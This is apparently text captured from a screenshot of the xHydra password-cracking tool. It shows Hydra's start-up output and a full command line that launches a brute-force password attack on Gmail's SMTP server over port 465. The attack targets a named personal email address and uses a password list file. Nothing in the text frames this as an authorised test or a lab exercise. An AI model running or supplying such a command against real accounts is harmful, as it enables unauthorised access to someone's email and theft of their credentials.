 Applications Places System Thu Jun 27, 2:06 PM
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-06-27 14:06:56
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 3.
[DATA] 3 tasks, 1 server, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking service smtp on port 465
[VERBOSE] Resolving addresses ...
Start Stop Save Output Clear Output
hydra -s 465 -S -v -V -l hriatablues@gmail.com -P /root/Desktop/password.txt -e s -t 16 smtp.gmail.com smtp
*Unsaved Document 1... xHydra